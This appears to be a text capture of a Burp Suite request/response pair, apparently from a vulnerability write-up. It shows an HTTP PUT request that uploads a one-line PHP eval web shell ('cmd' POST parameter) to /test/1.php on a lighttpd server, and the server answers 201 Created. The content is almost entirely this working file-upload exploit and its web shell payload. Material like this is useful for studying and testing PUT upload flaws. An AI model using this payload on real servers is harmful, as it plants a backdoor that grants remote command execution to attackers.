 1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
PUT /test/1.php HTTP/1.1
Host: 192.168.20.142
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 28
<?php @eval($_POST[cmd]); ?>
Response
Raw Headers Hex
HTTP/1.1 201 Created
Content-Length: 0
Connection: close
Date: Wed, 06 Dec 2023 02:17:29 GMT
Server: lighttpd/1.4.28